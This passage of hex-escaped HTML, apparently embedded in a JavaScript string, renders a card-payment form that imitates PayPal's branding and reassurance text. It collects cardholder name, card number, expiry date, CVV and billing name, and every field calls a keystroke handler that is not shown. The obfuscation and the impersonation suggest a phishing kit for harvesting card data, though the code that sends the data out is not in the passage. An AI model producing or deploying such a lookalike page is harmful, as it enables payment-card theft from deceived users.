x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><